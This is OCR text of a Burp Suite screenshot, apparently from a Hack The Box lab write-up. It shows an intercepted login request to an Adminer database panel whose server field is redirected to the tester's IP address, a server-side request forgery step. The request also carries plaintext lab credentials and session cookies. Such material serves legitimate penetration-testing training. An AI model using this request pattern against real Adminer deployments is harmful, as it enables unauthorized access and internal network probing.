 Intercept HTTP history WebSockets history Options
Request to http://db.admirer-gallery.htb:80 [10.129.162.237]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 Connection: close
12 Cookie: adminer_version=4.8.1; adminer_permanent=c2VydmVy-bG9jYWxob3N0-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AC2%2Fc8us1sm9fomivNye4pSHCfGeUz8nF; adminer_settings=; adminer_engine=MRG_MyISAM; adminer_sid=
bp68mpo348a7r55vn5man3qjcn; adminer_key=6f808d361ba86cb10bdf8e5d31b0423c
13 Upgrade-Insecure-Requests: 1
14
15 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.14.12&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1
? Search... 0 matches